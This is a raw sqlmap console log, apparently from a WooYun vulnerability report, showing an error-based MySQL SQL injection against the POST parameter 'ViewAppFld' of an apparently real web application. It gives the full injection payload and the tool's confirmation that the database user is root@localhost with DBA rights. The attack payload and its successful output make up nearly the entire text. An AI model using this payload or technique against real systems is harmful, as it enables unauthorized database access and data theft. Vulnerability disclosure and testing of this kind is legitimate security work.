 sqlmap
ests:
---
Parameter: ViewAppFld (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: clear=%e6%b8%85%e7%a9%ba&NMFind=%e6%90%9c%e7%b4%a2&pageNo=&sort=Dis
playName&sortType=A&ViewAppFld=1ViewAppValue=1) AND (SELECT 2633 FROM(SELECT COU
NT(*),CONCAT(0x71706b7871,(SELECT (ELT(2633=2633,1))),0x716a627671,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (3927=3927
---
[13:15:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.27
back-end DBMS: MySQL 5.0
[13:15:47] [INFO] testing if current user is DBA
[13:15:47] [INFO] fetching current user
[13:15:48] [INFO] retrieved: root@localhost
current user is DBA:    True
[13:15:48] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\1.57.24.4'
[*] shutting down at 13:15:48
www.wooyun.org
C:\Python27\sqlmap>